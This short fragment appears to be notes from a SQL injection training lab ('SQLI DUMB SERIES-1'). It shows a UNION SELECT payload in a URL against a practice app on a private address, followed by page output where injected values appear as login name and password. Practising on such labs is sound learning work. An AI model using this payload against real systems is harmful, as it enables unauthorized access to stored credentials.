 192.168.50.2:8888/Less-1/?id=' union select 1,2,3 from users%23
bur
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1